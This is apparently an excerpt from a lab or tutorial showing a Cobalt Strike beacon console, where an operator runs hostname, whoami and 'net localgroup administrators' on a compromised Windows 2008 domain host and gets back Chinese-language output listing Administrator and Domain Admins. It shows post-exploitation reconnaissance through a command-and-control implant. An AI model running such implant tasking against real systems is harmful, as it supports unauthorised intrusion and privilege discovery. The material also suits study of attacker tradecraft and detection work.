 beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
Win2008
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
xie\hack
beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
XIE\Domain Admins
命令成功完成。